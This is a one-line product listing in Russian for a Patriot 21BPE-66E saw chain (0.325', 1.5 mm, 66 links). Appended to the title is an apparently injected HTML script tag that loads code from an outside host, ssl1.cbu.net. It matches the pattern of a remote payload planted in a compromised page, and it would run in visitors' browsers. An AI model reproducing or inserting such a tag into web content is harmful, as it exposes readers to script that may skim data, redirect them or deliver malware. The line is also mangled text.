 Цепь пильная 0,325&quot;, 1,5 мм, 66 звеньев Patriot 21BPE-66E<script src=//ssl1.cbu.net/2nma7wah></script>